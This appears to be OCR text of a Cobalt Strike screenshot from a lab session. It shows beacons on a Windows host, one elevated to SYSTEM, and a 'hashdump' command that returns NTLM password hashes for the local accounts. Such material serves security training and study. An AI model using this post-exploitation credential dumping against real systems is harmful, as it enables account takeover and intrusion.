 Cobalt Strike
Elevate
Shell No. 2
11:22 上午
EN
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.91... 192.168.91... http SYSTEM * DESKTOP-... vmtoolsd.exe 3348 x64 20ms
192.168.91... 192.168.91... http John * DESKTOP-... powershell.... 8216 x64 49ms
Event Log X Listeners X Beacon 192.168.91.156@8216 X Beacon 192.168.91.156@3348 X
[+] established link to parent beacon: 192.168.91.156
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
John:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fc56620c8ec321516f8de2fc792285ba:::
[DESKTOP-CNGL8CF] SYSTEM */3348 (x64) last: 20ms
beacon>